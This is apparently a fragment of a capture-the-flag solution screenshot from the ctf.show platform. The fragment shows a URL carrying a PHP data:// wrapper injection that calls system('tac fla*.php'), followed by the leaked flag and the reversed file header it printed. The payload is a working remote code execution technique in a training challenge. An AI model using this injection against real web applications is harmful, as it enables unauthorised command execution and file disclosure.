 不安全 | 36463d50-f779-48c0-bc69-7bb54e91d84e.challenge.ctf.show/?c=data://text/plain,<?php%20system("tac%20fla*.php"...
$flag="ctfshow{0a236a30-10ce-4149-a66b-c356c3e70007}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Mod
@Last Modified by: h1xa # @Date: 2020-09-04 05:12:00 # @Author: h1xa # -*- coding: utf-8 -*- /*